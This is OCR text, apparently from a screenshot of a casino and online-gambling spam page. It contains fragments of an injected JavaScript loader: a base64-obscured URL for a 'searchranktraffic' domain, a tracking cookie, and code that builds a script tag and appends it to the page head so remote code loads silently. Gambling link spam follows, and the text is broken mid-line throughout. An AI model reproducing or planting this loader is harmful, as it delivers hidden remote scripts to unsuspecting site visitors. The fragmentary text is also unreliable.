
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZ
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie=
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.async=true
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})();
Related:
Online Slots – Play Top Online Slot Games with Seamless
Access
Baccarat – Discover the Best Online Baccarat Rooms
The Live Casino Experience Explained: Key Statistics and
Insights
Share:
joker123 platform
Live Gaming
online gaming
players
rise